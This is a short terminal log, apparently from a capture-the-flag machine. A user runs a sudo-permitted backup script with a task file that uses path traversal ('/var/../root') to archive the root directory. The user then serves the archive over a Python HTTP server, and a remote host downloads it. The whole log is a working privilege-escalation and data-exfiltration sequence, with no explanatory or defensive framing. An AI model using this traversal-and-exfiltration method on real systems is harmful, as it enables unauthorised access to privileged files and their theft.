 martin@code:~$ nano backups/task.json
martin@code:~$ sudo /usr/bin/backy.sh backups/task.json
2025/05/02 21:06:17 🍀 backy 1.2
2025/05/02 21:06:17 📋 Working with backups/task.json ...
2025/05/02 21:06:17 💤 Nothing to sync
2025/05/02 21:06:17 📤 Archiving: [/var/../root]
2025/05/02 21:06:17 📥 To: /home/martin/backups ...
2025/05/02 21:06:17 📦
martin@code:~$ cd backups/
martin@code:~/backups$ ls -la
total 28
drwxr-xr-x 2 martin martin  4096 May  2 21:06 .
drwxr-x--- 6 martin martin  4096 Apr  8 11:50 ..
-rw-r--r-- 1 root   root   12872 May  2 21:06 code_var_.._root_2025_May.tar.bz2
-rw-r--r-- 1 martin martin   151 May  2 21:06 task.json
martin@code:~/backups$ python3 -m http.server 8082
Serving HTTP on 0.0.0.0 port 8082 (http://0.0.0.0:8082/) ...
10.10.14.7 - - [02/May/2025 21:06:49] "GET /code_var_.._root_2025_May.tar.bz2 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.